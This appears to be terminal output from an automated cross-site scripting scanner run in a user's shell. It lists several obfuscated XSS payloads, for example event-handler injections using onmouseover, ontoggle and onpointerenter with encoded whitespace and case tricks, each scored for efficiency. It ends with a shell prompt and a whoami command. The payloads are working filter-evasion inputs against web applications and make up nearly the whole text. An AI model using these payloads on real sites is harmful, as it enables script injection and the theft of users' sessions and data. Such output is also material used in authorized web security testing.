 ------------------------------------------------------------
[+] Payload: <a/+/onmOUsEOver%0a=%0aconfirm()>v3dm0s
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <detAilS%0aoNpOinteRentEr%0d=%0d[8].find(confirm)%0dx//
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <htML%0donmouSeoVer+=+[8].find(confirm)%0dx>
[!] Efficiency: 92
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <d3v%0aOnmouseOveR%09=%09confirm()>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <d3V%0dONMouseoveR+=+[8].find(confirm)>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <detAils%09OntoGglE%0d=%0d[8].find(confirm)//
[!] Efficiency: 93
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <details%0aontoggle+=+(prompt)``//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] n
max...
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$